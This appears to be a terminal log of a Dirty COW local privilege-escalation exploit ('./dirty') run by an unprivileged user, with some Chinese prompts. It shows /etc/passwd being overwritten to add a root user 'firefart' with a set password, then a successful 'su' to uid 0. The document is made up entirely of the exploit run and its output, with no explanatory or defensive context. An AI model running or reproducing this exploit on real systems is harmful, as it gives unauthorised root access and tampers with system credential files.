 File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ ./dirty 5195
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 5195
Complete line:
firefart:fiqvUJAwxtPes:0:0:pwned:/root:/bin/bash
mmap: 7fdc17e9f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '5195'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ su firefart
密码：
su: 密码不正确
[wwwuser@localhost ~]$ su firefart
密码：
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost wwwuser]#